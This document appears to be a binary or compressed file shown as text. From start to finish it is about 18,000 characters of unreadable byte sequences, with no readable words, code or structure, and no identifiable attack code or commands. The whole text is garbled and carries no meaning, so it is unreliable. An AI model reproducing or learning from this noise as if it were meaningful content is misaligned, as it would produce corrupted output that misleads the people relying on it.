�H證����ȓ6~��ؠX8Oܠ�D�ͅ�h���:Ɇ���P �b����ˍ�Ў�no���+��ȋ�����n���/�K��N�)�#pؙ7���qt�q�KL0M��#�D.���Q�y��L�����\*���a4{������l���XQQy�u0G�T�d�uq���@��k��O�d)��)*��"V������@��P}:���)!�AR��ȏJ�b)��mwh�����`��`��h��z��HC�j�� K�(	u�	O4��7� ɻ��qʑ��A�ĥ��	�������PܐBC�!I�b /f>�F�N(��jT���N;����XڮF���� ~�����K��9�D	��Sh����j���.c�=P�3�h��(��!�t�_^y��X	�%�.e�O��U���B�VЪ��������b���,�����b�X育0i��˨�h��"���ɇ�q]�|����&ywޔ��1	�������	K,�z�#�e�X�C2ڊ#����PX�P�	�XH�T0��=���(��ޓS�[�ĩ,�{ld���ذ9�;eD����"��(i,����|�f��2�Y�&�+T�Ů�|�N�m��yư;C���	f�c�V1����UT��&�\����n��F	��a<���V��-��4l������br>��lI��0�Jڌ9xu�I�`	��	�a�%̰�^^���$�I�*�j�uw욝N;}��L��qJ��ս��Z�=ɑf���
���ː	�P(N%P+����\;�{|\��k�^<�6 �P��N y\�tl�]d%�Q�"���YLnD�6�N���|�F���@�o�/X����Oژ8�+�&)?�����n��������`���n|&��� ��Z�p��!|�����}�#�@�����+-!�Kr �ظ�@��ޞ��d�X�
����{��U�"��"���_�p�/���w�9�p���H������6�9�� y_�3��1V�� ���x?�,ڎ��������caS��=�u���^��S �����;����ǩ
@7�n��[��bV ���+j�|(��{e6�o�w�����g���g�O�Zen���JX/��b��$6g/�	�\��1�^�8������������h:�k�� #�0��3�!��@82���%�;���		�>��t�"	� >�4���擃�ًL�
�+���w�p��J�������(��D�-�zC�]�*�;��(���ٙ��#���z9�Ԙ�R  )�Y�˄���i��h���&nKK�\Kk�{Ky 1T�L�<*�C�����t���L{H���*�o9� �*��䊙 C,�l,��"�h����UR2��HެH�4��t����0���P��ވ��(�|����hX3��ɚ|��I�l�$����Q����a(���k{��CI�Y��w�!�� ��
5���`��4?�:�C�[��)+�@�Nk��,�5�I�  ��)�R������9�� � K/0K�\@LKe;6nZ�e�Ld����1fڟg�<g�Ȃ7��	��)����~�2�����MڛM-������M��M߬�~��X�� ���&8����(��d�?��z��ɚ���4��ÇT#�H>9�88	�$Ó9�(��@ɒhIB���H4����J@�A�����w"��*�˝@	�	[��؋!:S�5]�]�Y�K��]r'��6\4�@ �!K @@F����ЇiZ��@ET\�mr�T�F���+S�F�<xp@�J&f���&�S��LxK�����,�01���@!���;�`Q����[
��,����Y��P	���J����+D���������������NQ��T���#� ��C���<���" N�3�0<�1l"Q�>�����hC�`��8$w�i4�ϓ������@H�2� �̌"*�A$��3*�KP<�Eį��J]ˌ���@��ԑ��K_�	��Ԁ��4D��� E���[��l< �۱]WX�[���mܞP�U�ƶE[�
Ff�!��!c{���Au��gd�{ؼg+��(������|����)�"��-*Gr�]s��x	 �c����~빁�Ȇ����}!��Ȍ@)��ˌ�#%��@آQ-�p�x��Q� �Y=�I��Asß�X&؉w�(�5,Y���@��04�@��-���
��*��Q�7�M�A�XD�b
>)�����������u�)��x	�J���ޗ	�G�����2�I)���u����h۱��R[[W�Ѱ�Ѹz;}�\=Qu�u[n Q�Y�pE��FT��Q��\o�\��+R�����ɬLf��^Q��D��L���{�LM��}���0�d����ޝ��%G8S	�(��ȋ%�~���=.~��Ur����8�Ў��
�]���w��?��ް�p8��H�Û�>[�%��"y��d��� �-�ް�hɓ��̠P��� � ߍ�-Wc)�3 �	���@��XD��7 �[�R��������5�2��կx����1P $_@U./��ݞ� [���ψ��[���uEq�ܰ����t����Ұ��t�h�W�Wa�+�R�6[����׍�,=� ��hG16�A��q0�dR�|@�cF%-��lR�,	�s�|L���/c���w�@�r��0�S8��Iʺ��9 ,: �v���ꨎ�ؠ��`���� �&�^�3H�6���1&p���4�>>�D���8�ߏ�uQ.����_���_$� 	'��7�I �*�c
���
�쒩������4<���J�4����^ M��9V�u:��;�Ӻ^DT�3��ሕ݈�m����Fh�l4�m�
�����hۘX����h��-W��VE��h����-���8�����w���~��׹��͍AK�px@��y6�����i�h��f41ƽ�P!��G��
�G����>mi����`r�ؿN�<P]� ��0�
�긳���ʈ��莉 �O%3��������Y��%>�+N�q '0�9����_�h�� ��~9\�^���Н`k�ދְJ���˥������X�E�i���X���M��}	�B��8$�)��M���K�AO�B�R`��5G�����*��pE�������w�����h�����@��dWn�۩�G>GfGn�Z��X��uی�R��eX��~nɈo��oSNeT���ҸZ !�Qq���j>dx���7�y�%-1���^�Ls�^����2�d��9,�,;m�(�H%z	p,�y��k`:�� � �К���/�X���a�`�'��'������9��	�c���'����X:��i�p���)�匀؉_�^�z9�������F��i��@b�8���l,
w9�X��4�Fka
�鴢(�#VbE: �&���L�P�K9��E���mFQ���K��@n�����{���K��Ѝ��ݸn��������Ond����H{�_{�G��H����`����T�|��|��|� [���`���R\�q0��H�t��>1��Lo&\�Ss	b��Џ	>L�J,<�� �~���`ԅ=�a����������:�	j��jq�a�#�8�Ҏ��
�0�;H�W����'�Τ��w���f��h�~�Ф#��ް��h��'	�8,���Rm��8	�����آX���ڶp�>���ᄔ�k�y�������-�/���O���Ki��$� �t�S��4Y������
���S[�^���W?q/��>nn ۥ�C^��r��r*W{���h�W���.�r.r/�
�؈�W��Or�_r�Vr%����尥$�s%�|;_e��o��c�!b|��+��o�V|��l��+�ݟy��ۯ}+f����B<w��G��x�7��gc���;�"���[D��h	���Y��g�f����p	ꝰ�w6~1	�5��u��ፏ8H銌�K�(&G��;����T8$��hk�k��X�9�؉���]�D�
/����c�e�� Ձw��c���y_y� X��@ soP�@�R�`[/ß�r�J���&������� �u��D ���{tqoÃA��*\j�,����:�!�F���4!��Ʊ����a��Y*�gwp���!������zΩ���c^.�7
͘� ��L�|�S>��Hs�&�����`�h����{jesIg�4���ߩS�Z,�v�e�m���$q��(iˍ� ����+�+���=����bY/���I��TȔtv�������0����)���X��^%B�����;�ؐ����r��T'Gֵ�a���]S��������	�(�	������T0HB���8	���xB��\�ˣ� H�� )w��)
��,���4pXτM�O���y	�������P����x��������������.	 �̂�mA�X��}i	���,������)qA��O��y�	��E���������@���#��(�M����m|�ŵ},ǻA9^�ʹ]!ǂ��������R����̆���$9B����y&��F�≃$��3��O����uLm��u�^��q��<����i��I�kоQ�	�&�n2�F�~$�IQw�iR��x��6=�1� (���ɸ�/-	'��
�U�LHL��Ϲ�^}�UM��_��M����C �K�`!�N�cYOV�fIϗ�p	I������fX{�/��8��6K��U���D����'�Ћ��ơI�@���6�͟�e ���O��ᰑ����JϹ�}��4�a��� ��(�Ԃ�A!��ɺR .�8A������˶IL��� (v$� `�a�Z8�l��5&6��<0f��T�Gbl$ƈ�Bswf��)��B\"mC��]��F�h���q���\G�ȴR;�c�	���q���q{`��oc[$��U�P�	��%<^~�e����W�Է�O1D�&�ik�+��\8�%�}2_5z���)N�4Q�H���^hC����L(�a�k�]����^98��c��I��|��ư��j{:!�����8h�'�ɑ�<��|$ȋ�ʁ*i����ʜ�j����ⰣK |N����J��4������K�Y�2 � ��jw����∎Bh��xj���Fl��/���Č������������ϱa�����>I/}=m���A��iB�JZ���RY1Z��J��
�#pگJ��yz�lq��1�������!Ӯ�ji$�R�r؁�Mm�B��W��0�n�G�D�#}2��(�i���Hm����1D��k��8C՚8�4��I�]��:Y��0uc�}Z����J	��M�pʐNx+��G��툋���ǶV����f�a���w��h��(əl����9�Ĉς����.�d�>ۯ�(�ͨ
�B���`�� �6 �-�k���Ƅh@�����SL�0�	��\x��9I���l�2������Қ����������1�Y	���	�5QG)��`�z��0\��:
�	� 5�2���>F�*�#��R��՝Ece�p­
3���~�G����J�mD�uX���}m�|㉳�h��V{����p���˼H����'^Dw�)q�J��[�\��*%Y�o|J �ϲ\�)��H�k7�K��Y�A�W�@�"ډ�������W�=� ͌���x��)������	���h��TH��<,]i����HL#U�� 㒚��'�A%�jh�O����`Jʤ?O}iH���	���
=�L�Z_������3P6ձ��$�*��zI�+��ӝ�~�6x妝�W�?�\S��e`ϗ)��)A��U`�`LZ���߆k
�?0��=����;wu�\�Jjb�5�^�Ye�tt�Y��j�o����o�c|�/=�y2�O�d���Uidxk�G6/�n��)��\�Ⅎ��U��� ���h����xɦ2�����������Z�dI�){�Z�ү� ����p�.x��C�b�~D$�a�	��()�4���di��H<,!$�
���_��)"�J ��搦��@��%�c�<m�ny�	܋���.+���0�� h�����`���ȏ�W��#��s�/mL��Xw��5��l���A�Rf�[-5�Z�3ScV~|5�	�A,��!P��V�R�T��́+�.Ҁ(���{�����uaر� �o����h<�b�rZ�s�F�us8�F�h�s�Dcj�Ǎ������sQ6�O�:����&Ѷ��k�J��('�"W��,������g�2��^��qsEg�G��`xM�6�����GB���Kg19O⩙OO�T�[��]������HɁ�	��ʴF�������wHQP�Y���0ݖ�Ȧ�����,Im�AY��^Q�Aҹ̄������^E�0	�hDᕝ�Ȉ�%�K�%���e����������(�Wq�ǴBWyـǷ��<�P��p��X��A�!B�4	Ҵ| �#�#Ŗ��V���o��%`�ðY��:dR&���_�\	�-۲�j��*=L۾��=�j<�W��K=�	����Sz5N�@�6J���@j�O��5�N8�pe\�,�7]wX]���
���qXA�T�0�ıԘ�����Ñ�B�hJ	I����9��Q ��0P��[)I��]��@�<�m쨎X��zJ�eT��ZTt�� %h��וh�萤�PxɬM�
m�����Z��`�����K�p�)qKVL����L����τ�WQ���hт.xl���8Ԍ}����J�z�M�:�������#՛%x�$��Ѐj�z�
H�
���*�m��*c�íj�:�j�Xw���jg*�t[x�Wy����-���0�����0�m�A~�O������nq�k�|e*K�ϗ����������uY��+t1K-L��t�Tn��wmP��Q� ȫ�ȣȈY�[����	_�1S��[��l@mh�����
��o���ݬ��p��~���ф���,ɒ(ɇ���������l,�D��_�	�LZ�B(yo����4���0��$,ł�h�ea�-�`e<91Fo�[�EwK����˷hZ!��m�"��r��6�"���֌��B���
�	j����'$��`�f ������* %�÷�ʰeҪ�������a&1���>P�����S��a�|�՞�FI��W3�4�7<�߉�����چ������n
Q�N|j�N��R�5�O�������Q�����k��k�9��P�iWIMO�\�/:�M���Zݲ>��<���U����K�$���
�n
�`@ ��$"�ܑ˜����  !w��⊓ ���Zh8��&�3YI\�Jʒ@�p�WTQ�.��פ���JY��^��i` c2v����+h�ql��$���߳�`����p���[ܞ�è�R�z�$�-
���$KJڛ`���jb��j�$�t�����\�a�@���$�\	N��j>�a��!gA��ס��H�\����W�X���ZK�����N��@���ON��)��L܄��(VX�Pȅ�����.R�D��C��1."�9n�RP�8w�S:���J��(�\��ȣ ��զ�A�M+��ʦ�)Z���Z��^��(����}б�#���Pцz�FI�]M���h�=� 0I��k����X�#LH�	�����T%ce"c������8�H�G� � Q(��z,�4 ���$!���Piv^JFިHg�d�V�'о�q�O���'r:'�!���tN�B�afEɵP�DaD����>�?�?%!�.��H�͝�ѹn��+��.p��]���wx\�"9H��b�Hܟe�	�D�+��%�"DA�T��"Z0e/�H�ȝ�9	��H����[qHR|	#E�P+�ӭL�$�b�k��l�H�����
��
)h0E�ҝ�XI]M���\J̈���W0I|����F�Mȟ,	�𛦑�fz�f2c����5,�Вeh��R.݂��:�4�+�:�t�}���H�����${Rھ�%ȭ#�k�֡z����lB�;����䩢��g�mN�d�,g�x��[Hs�w
:I�AZ�>8�0�vƋD!~g�,_�Μ�a�NN��x�N*��Ƌ�n�;X(�x��8���"H��+Z���v9�R�bQ��Q�b����
x�:e��b/Ʌܝ�6
U�ȅ`8_��l
�Q�>F�h��mT(W� �&������\��#�P���՟x�&Z��(ʒ�ݔQ9�t\�X�(&�����Wʵ��.���
�x
�@��tȗ��)`&(�ɟ�R���h��|,�ț�hڶP^������(K��IB�k!�"w���m�>�oa&���:�ᱥjM�dNg����f1':	�A�t2duR�v�!.w�xEVߌe��y�6h��Ҭ钹�mj�;(ڸ�Ӹ	ɸr�A�~��Ʌ��:;+�
��G�����"��k���J���n�Cx�S����\���y��ѐ���ϴ�U�B@���w(<�Ik6�����Ş�9��	��]�@�~]y� �����L��\ߒI�(	��=m�K��1:̰4,R�[��i�-�xtymo���-�w�����ֽ� �b��٘ҭ��5���N����J:�HF�nIR�6�$M��E��M&�*��$w���K�q}q�svz���f!�vR˲��:E.a�y-G4��6�\�i�n�����q������j���l�H�������Q��e�Y>KI���k��8,�k�]�b\��Y�|�"��ȑ,I������j��~�<�����/	9^K�͹\\H�x�:"�I��2`����N��ȪJ�����	\�bV��� w�Wd��lʥ�_o�}�lK�D&q�0��g��b�p��p�~�-���s�D���͉�g��町�� ���� =�>0��mK�<�$�*�M��a��fɡ�����	�=u}�XfY�t���I#��q��k-�nd40ߨ���hC�H |�U��8[�"N ���Ϡ 	!�j�#����L��,����"�_&�u��O�,��.:O�T�񸀏������>�B��������*@ \���D��Z���?9��\���ʣwK!	�����C���Մ�O�O���l��:/�6�V�@�p�m���rQo�����;��7�f��'��[�g�H�hFgh�o_V�tF-�B੖��٨1˧��I�-%̭�U��Y��hvf��g��{t���j�˟8]=��d6���H�4;}�I�f�4|sG��	�Ċ�lg���>�����0�1N�Ӿ˅��}(��.@����%�{�4�k��b��l������8�����X����膔���DK�謖��dwL���L��j����dpl	 �Ԗ ��E�'�P8)�ʫ��T;)�����y�k�[����q\�G��޹LH8c�#H�)�	E,��X6���Ӫ�Z��@����K�}��
���rH���Η�  T�k����0zL@�]���Z̸�I���{I�߷[/�/�� �_&=LUG}�\G���Sc�"o1�<�Cc]0ׯ?iPF=���c[�[;&-c�$��x���]CC�t��a'S�t��l�� U���mw|�0���
{GH�s�=��ą�������Hʍ�9���J�O�Ʉo���Y�T��M�T��M�F��N�F�l��S�J��	��d���6ȍ ����
�O����Q��.���ɋ��xIò�H(�h�[İ��;D�P�MD�Vd���DƲzx�ǇHdJ�	Ht�(�}���Ԩ���
�,�� �����Z��2�Z���زn���"A�tꋊ��8(���Ԙɬ���ύ�P8��#<��"#�q#�8r�$w�Bh$Β!i����-��*zH��x��lBMҔ���p��r`
���i�N�;{��T(K��� H���iAp�$���İ���u��P�� �H����k��� �SH��(f�焌	l!�L�ޑ'4�ԛj>�����
X��~B�h�_R�8?_��X����I���b$RH�����\�`��ˮ��K�AN�˘�q��ü�M�U�f����N��,y>�$O�����&I/�����A��zAҊQ��%l��w��-×��L����F�G����g�|X=B[�_Uxh��IL�׷|��ɍ����� i�� ������ Z�*�\γ���r���܃F�����m���	Ƞ�⹢!��ˍ� (��x(}!�Ob�%����@*
��c��t*z���͍�ً�l
��쮅� ���k&�p���xT�b���n���K���4���J>.8v����S�|ن/俽|�������3iP����$�Xi�	8~������P�ˆwzdcqiJ�+�a$�v��YT��B��C�Lp�L�D'��d�����|뗉q�ɚ����n�$M���JΩ�����s� �L>�Q���әl�B2Q���3�b�,�|��_�OiL�N]j���K�*�-A��	x�`h+M�����2\&�'S[��o	�
��Y�n�a/
�D�ֽ͐�������z�*����A��������ݫ�]��:�@���i�	TB�3�J�&m����b90
�'w���׉+�%�<j�h��X�p{	�៪p���-��C�z��.�(K�X���$���K�z�ؘ.��P��(�BN��E�q+��$
�L����!�By��10;_���&ADN�+���l���(q�E�{��ݫ��4���}c׉�P1�@ �,J�A:�@�d0l�|��̹b�ȱ?�ZEͦ2F��Hi땵j��6����&����l��1C�a)KٸȀ� �U�1jĵqA.p��#!/�1�1w0{H�<
���h�� ν�z��1�����*�c�L���V|�8��,+�˅�]��\��m�h�l
����@��֯ǀ����)�#�������X���ܘ%�� x���ȍ��בJ8��Τ� �82�D���ӡ��-�Ӽj��ɂy\�O0)8��⇇�Up*!����ti�/���6(]$0���/��]J�<b�!n��Z��m��W(9��e��|{��VO��N��a,iF	=;o2m���������]�:�w$�S^A���;~(S+לҕŊ�6O^y�%>�<�%l�/C��>7�`)��~�� [�:�Si�_0@==%�T���(��%�˒ʙzޢ��Ϥj��)�/���4�ܟ�#�X��\6�'�����6%�C�下XD�H `T߆����m��W�F��<��؋����)�������Q�H���.&-�I6��ʜ�Ɋ�5��i��d�ɷ����{ؾ;�qC�~ݫ�q����߮���E�q���w��@a�<8cП,_�y���#�V��/&�dP�j����uF�c��6�L��mQ�|PAƾY���e��Df} �UҼ7U��pp���ҭ	���K�Z�-��F��RZn�o�p�� ���wӄ�1�B�g�r�j�I���Fx���P��u,�Z�{�'���9�:� ���C���t����6
���Q��-���ˉat�p���y�� %X���&� yɘ�h�J�v�D(���ͫ(��%0�����`w/&����������滰F�@���� ����d�Kl$�������"& ��o +�,$�'�B&��8.���Z�<%Z@�"	E@�IT�|�cbD'd��5�8�N����4�X����X�L�Fn��̘�d�<�!Y�h�v�dIff����	�vfg�%x���(®o������A���w�?>����0v�H��^�O�~X�9�.&��2���	�H�ѧP��Q���؊�4���R�ܰʛQC�4O(X��lo�wĄjZ�7��JtA������:�/��`�VJ
�J((�Ș��Rj�P��R�
BȖ� ��H� v��z�T��j�b1dL���k���k�� �8��x���A9��F��K�迂h�䳼X�m�>`�nɗV$�la@���ܸ�.��@ �bdbE|▂�8
h�@�j	�jɪA	��z�A)��:�o��H���dxGBN�F��%��l垥;�f�H��O�oF�	g䈝�i�[�%��)y�������˦J�p�]w��]���)�d��-J{�������2Z���
���'�ɈF���j}�J��3�j3$��JRjZP�j��h� ��b)�F���h��	�hm�}�J��6J��$�����j��u���Y���t���D��	��b��H���H��M�*���쥣`����������hN�h��ɉɩ��Z�NY���)�F�A�I��.$B`Y��X�$��������4�����wَ%&�n&��>F�Vokc�����d���LdwX�޺R��(�����`&���l��08�B��������!�����RXÌ��j�s�C�1*wx؇7z{�G���3:vP����؎��PF����P���.���5��R�׊���6�h����uÑ�ȡ�-�P�����M���Pآ�ˣ�K�v��H/�N�FHJ�I�t�� 	���li�H�LC.y���2�����h�N�Ċ�[�XH�p艹ȶ{��}�{���8�I����%;�����N ��DwTb�Z�&������+C8�c�8'R[�Ջ�u	8l۽`����9F���S��T&;��f.����n��������	:�փ������8��^�z��
����?����cl��/{���{x�9Z{"�؂
՘Ʌ C_D�����z	��<�o��Dc�Eí�'��
��*��I��r���&q��߈��^��PhW~�f�ޖ�I�了+��
6�m��hp�J�g����V��Vɛ@�K�b��[��լ �wgǽo�-����H�w��B�l;Ȕi� >�/~�&^���� KmLI�NI�(�E>�5�F[lk����V��i��m>�i~�Z{����d�H�&4������؀Zb�J����DfB�|B�f�c�õ���{d��z�_�y�e�}X����<��̡&X�.�у����N�,�*lB8�%]�=�֨g������z]���y�1V������\���w>�_�)_8���<��\����^�P��R*��|�a�R���b(�������\�����E�pw��Ȅ��
\ȅJ�
(Cv�^�i��-��	+@�券�˅p�V��R<	���!��z�j �L
�
a.�{�^�[N>�눆���{��̗$�# k�T������!���]�榌Y���t�ɢɏ��ċ�n�,Ώ�?'�?�yD������CXP���_
]e�d��u�ӟ����	�����yy���Zvڅ�ڥ��o]z�JL)^��f��C�S��rG��Ș�|2
�΍�_Z�/�UA�L��w5�����%Qa��hpXju�9�5,qT�6rC��-��~�����y�|?�6��z��c�Bg�A�K��r���0��ލ�Ѝ�i	�$� ��J����>�
Z�X�fp����{��.�������o|�Pރ���m�(H�/� ���n�%N����z��_ȸ�'���#�n)�$0c���k������t$�Ef߳��q.:T)�ğ��[f ��\�Qp��������a��>=�u�2�qPz����C{w��1���ɛ�q2|=���Gz"u����J�9۰*PÛUZ𲻜߱����+�G�Cǜ��V��kJ�^�tߦ�u��Q7��y�w��f)S�h�țl)��$�����
01բ��ʈA�<�Cq��H��H�{��� � ��$b����P�f� 𳗗���b@��)�,~8C[�I�j� S���Q��d��+�@I��U@�ީ�p"��4Y���5g '�+o{���6w���l���,A���P�A�Zz���<��eH7I��j�/GXy��$�2L��)ئ�? E] qG^�oՍ-!u,!�L,�$Q��i�zI���#��Α�#�t�92�����X2��Hh��+������I��W0O����p���>I��<�?!H|��Q��i�A��&�Z������Sϛ*:5��n\i���pmׄ���0Oȿ~������lh����A�S�n�?���33�d>�N����B ��F����wSX������x��+��:�ڵ���3��n��]�n�'�}�c1X�k\�L+3�7�R6y3P�,��cK	�����f.�F�d���p8ՖL�������a��?�Sx�������ܥ]N���s
�|��V��c����ڔ�,C֔�#3�����h`!R��
��i�z6t��D�͙.g�Z�z�y�[Ⱥ�������m)pJTT�����Y݄&m3M����D����98k���	�!G���w�K�����_E{�h���Z�?�u�.k��sO(K�?���& ������P���F��*ӱի-��P�$4�F>s��	F��E �c����]�Cp��H6e�P��7�L6�h���z7Q&���F)��RcIR���I�υ�G��e�����aʭg����-z��C`̾a|^��2�!?�n�poǖ1�d=_zi_��N[�1NO�Q��4R�5^r��"� H

��	�VJ�y{U�����ȅ��q>�q��w����)�z��Wrm	o��b<
�N	���� i#Ǧ̶ �zXO˟��*�.D3��@(){lA��ڒPyLŖԹz0a�;.E��b��GG��
��m[/X(�FK�F�1�uaC��F٘�}�����#�0r������l���ܯE�e���߆���`���� m�eH�=��n['��uM}ш�
��69�1������2��FWp�j>=c��e�ޘ<�h^5s��WH���&ȉ�kdJ�/�{�o��w�&���\�J,�&U3"��Ǝ�ܣXȳ^O'}��'�4�x*�BE/��M���MH騔M� I
�|�͖����\͟���i��������\���lۅ��<`j�N����F���V��O�H���HJ�������Z���8ڋ��i��4�(ʙ<����<�I��K'�,������x�Y���o�մ� hL�Y��Y͗����8x��!)���Zϗը
��r+��Y͐�4zB�w�(i��e�I����B��l��.4���l�n��ύm���}׿�} �����$=���q��;\�����pl@��=m�>�q��ɠ����	cǘ�A)R��n��q:B��akC��=�� ��xH�#nǱ?�t�9�kx䘳�SL��{ɷ�o~	�7��O������A�_��F���_E�L�g�*J���Ɍ�,�WF�i{G=L��~ß���|�蠀�@��� ��� )����<^�����I�<�څ�>e>w�Z�䃈NU�v�,�8��$8�K���@�� X-��������͘,���N.��r��^ႝ�,���\X@�8��-��,�"�3��0��-֜	��X	���4���X	b��V��5����u�brk�'��d�K��$��} �U�]�#���׍-H=_�C%?�aۜ3k���kj���ɐ2�C��T4ty�U	|��H�F��L(I��5����#A���XJ09N��Wh�Jq�ۺ�8w�������c\볘��ܨ�����`�GG0L�\j����IԼ������!�@���Xf&N)U�L��bR-�<�%A��� I����Uh���S�,��5`�XSV���8J�j�-�����p�7����ˍ�(J�r8�ZQ���Иi�䰕��.� ȅk� ؏�u��������ѥ���Ȓ�����I�g ���ɵu	��zx���X�P�BO5�X���I9zH! �����@�pA��w{h5�����Ãp3v���1���(C6&�2dm	���n�ɱЫ�sLѼ���x*�{�J&8|5���a���Z��1���9��2���)ķ�[d.�����c����L��%��Xѥ ��:�=h�$�����������	9���Jе\��hRRС&!��x��	�lK���S�{p��Xe'�z��l������"�4�	��*��ċ�b��Y��<�Q�޸�lln�-��A!�1(w�CB[!�Z,�)��8k��8H��A!�DH��, ��
,�C؋��x	��x���,�ſ�
+�Y��tىp�g�����������W�+*�g
M�vS�=�8��D��{��*͈���������
�إ� �^a𬘢9ϳn��X
���V(��pK�~���I���������\M������T�H-7�!��09�\IO���ۏ���xڣ�ތ�+���b�ZhS�ȝ�8I�V����]�4P��w�������e"�O���@%�� ����@=�M$��^N_�7�Ͻ�ST���>����<�A-Or���؋�H̭!�
�*
���:�'��9���9���R
���!I�%�b�ߌ�H:�]ȅ�������8��Y�=U�I�$��,�����h��ϒª����0@>�����33z�N	%���4���tO��D���4Ih������YJ�>]$���0���(F��I+}�O1bj5�dۉ�(��O���ܹ�-��{Aw��.�a��܊�8��闕i��Z�3pm�y����"8n�v�F�˗�@�>$���SBoAFXH������(G�T�msT��W,@T�&���݃�C")��@��j� XN��*Q���H8_J�(f���T��O�e������1 l*��X���_I;�����ةD=(z���_[�L������e��4J�h��)�		��$E��� {�q�li���	���ȕVi���j��8>���UǴ�Un�uz��w�G�`���\�s�5���f��h����p-�h3Wp>`�����yаՔٜ㸮
{H�xz��Y�|k�i�����Ȩo����#��?�ʤN����φ� ڻ����ʼ�<x�,�����ޏ�l�n�o��̘�ȍ�)�����|��h��>��ȏ鞎48�ޭ�9ʾ韾������H�柎�������������절�}��k������1��:{�����M����x�䚎��|�w�x��ʣ�ڎ/�� ۱�؃1���؎�H����Ƚ�̜��,�z�+����+����'؎ᘀ��_�8�����X�S-�#��T���M�nN��i�}��{H��)�mo�0@�g�6(��ɇ�ȥT��و��L �r/����K`��h��̐6x����ȷ������i� وuؒ,�-y��� ��N��	�]	�_	���G8�������M��H��1
d�i�����
ȕ�\�ۮ������/�J��9���Xw����������H��~����m��`����ې�������������{�	o���	������0��!ϭ�X��Z��
��*��ދ̈� ��h�o������]�&���Ƹ��h��� �؃h��
������:�C�ϻ+����*�'(
�����h�Y��9Ꚛ��w�n(�2��Ϙ�6pv�_�X�Q����x�e�ω���aޅ0�2�����͹����aj�P�i���� ɐ���w؁n�#�����}!�	u`�� ��!��������� ڂ���~��1
���G���`�=g��ۻ��������9�����X�1���Q��\�������]�)���Q������D(�����⿿�������������:��K�
����}�����^�퉤x�������*�n������i�x⢨��ܱ������0���./ی�p)�Û)�q�a��8�݌ X�ɐ�9 �;����w�sL�8�|��kk�N� 'q�h:��q~�G���h������\�So`�eh��)�U�b��x���ȇ���h�#iAka�a���ڙk�a!��gA�.����}��!�Z���P��ߌ�̼K���(t��Z���]�)�&������B��뽒B�/�ޟ���B����:�E���_�*������+ơ�
��8����(�s��}��������2,�q���*�Ȍ�1����x�'�w�؇/��}Ȍ_���h��
����8����� �
���/'� ��/���g(�	�/*�Z˵쨉Ĩ��8q����{�"�9ǗH ѓֶ)�虷��>#�!*�#;)�^П�����6��,b l���)�	�ة����,�Y���<�ٮ�#0r�@��mꋱHRL"���y�fQ1<�2��C�۝a
[ً�H�%�:`��خ4�^^��1(h���ˀ ��ȏ�Ӎ������������*��*ZsZw��ЌD���H��������8��������18���l+䈄��9�@*���s����;�ڮ�Z��ڇ>΍������@��.�3}�����?O�=�X��j�8��N�D�.��z�%��}��ϋ=9*-�H�YX�b�!+(�H�n�`��꣜�8��ٜR���N!��s�W��`��xosL���}�K���qH��ɇى#s,����y�x����VQ0��#��1�)#�q��o#�1��$�m	��2��2����2��w�r�~98���#.�J�	�(���)�X���鮾��ݙ0��枪z��R)1�݀�j��̙^㋳C5��7TC9�r�k�+š�ՠ+�+�:�]���(�H�񆈉d8���J?�<,�:�
,�z9�C��*�Q��K}������_�(oi����'ތ���}��������C���(  ��Fه!����{��ӎ����>��L�ٞ%��<�!&A�h�6������>���|ȃ�,Xl�?_��X��فɛhwN�ܜqod�Y�Y�#h�bp?b�L� �y���s0�4N�0#��1dA	��$����T\+�]{�2B"Н���E����(9�؇ػ�0���Խ�A��������4�������n�{bAY�+�'�=�:��A'~sBS���h��z|�����!�E������F>����h�P�rQ��7-]���=����R^����䨻;�FڃHm��m���!���ˠHXI��h��.ŎI�,(���Y���k(���w�%�AP[�y��d��ب���M��L_LK���,�`5�͹���rU b�:r?ze[ ��ɥ\mQN�n#��O��$M�]�$O�@O|��������t32�m��k�����.����;�"=��:����c"4�
_����肣��-�!M���P�rBY$9D��e'J/P��Ǒ+NC�څ�����KT�%��VX�N*O8k�����H��_T�Qľ�G�Q �Ռg(���HH�/��O�ߙ:����ȽG=]���ݒ���w�8�� ʎ�؊Y�XU�©V'	`�U=��a���P+V�9G(�&�&`ףW�%��9��^���(��$F��3W��1�c�p#��h�0��@��A�hAh~ah���Ѧ��~�
�.:�����K�����\�����Ȁ�<I�O���̀B�.�-�_߰*.�ϛ�r"��P}BT�Cɾ�����8�r� ��6ng��6��D�8�M���K���m�J�����&YD��،8��
���|$ ��;���Ww�/�U����F����k�:���������Y
�B{o�ȏ%�=�TQk����k��`�'&U�|��L�|?��#�}���a�}?�a�	}�I`�c��w0���\06��h���h�4������������:d]dRٮ�̍i�H����h�)H��z^����4�*�z��Bƣ*"�-t��jfEn���P�g��g��8�J�D&������+�s��8�H�)����sm�I��X�¢������:w�@nE����ؕc�I h��ˍ����z��&����$D�������13���|vTmh��'�P����퉘Gr���Xh��a���� �D���j��A={_Y+7��bs`9������P:CG�F,�T����fl1����<����)���R|K	���%{)����8S�I�%�b8��+Ι;�\�������)�	��)hHaY�Nׄ�~�P8��`�)k	9�� ��fj���D3��"�&��r��.!@�w\�%��=�\�c8(�s�������+�I�sne���H��������8�*����F8���aG����|�=�}]
��H��~�2����q�E����
 �B����(����+�I���$��������K��б(���,����iD�Tx鎺��)��*��Β�<yΔ�\�O�:@��t�O �
a-������J!��@���*���@� -2�¢����Ğ$ꩣ�Rc�9<*)$���c>V���� �N��w�0'6pp�Iz@��K��$�N�{�;͵�����;����<��e���ӥ=���L=ڥ�#� ��5����0���F�U�ee1m�&�`;���8�I����QSD���UXs�' %�ГZ(��bs켢Z�(�P�ߍ���)��Z�X���c���X��� x����)
��Z�k����ϊ囤��������<p��^�����(���A�)��B�ZZ���" T2�{!#$ʛ���B����#�D�
F�b	Ȗ�wl*
Ła�ض*N��"�=�ۏ�%�L�SĻϿ#�Ya<]����\�������>������U}_k��>3g��Λ��X�
�0ss1�$%�4V��}Q��	�S��A-�3�����8���u;�
��D��e���̠��ᗊ>ɍ�V�K	���ͼ������𹒑����n�vq̺.�ϖ�/�Ů�m��Q�):܂�����D)2��&�9J�l�=�* �{�?�1���y���).�=J���A\,�}�'��
w��cb[t�����SR�{��o�D�G"Ā�|���B�ԃ5���\�#���PR�ϲY���b~#�i�Q���%�i��ڋ��<��{A����q� ��7��� ��� 3��� �͙������	���,�e�O����}
|�e�����p$�6ա��:��#�ѭfABF0ʋ<u$�~K�vX����wSC�*��"��	�^�����
*��ŉ�sx*��P����B�,�"P+�U�3�wW�`Jn�˘k����K�8��X���`�����4����[M�D�= ͛�'q��ւ+�
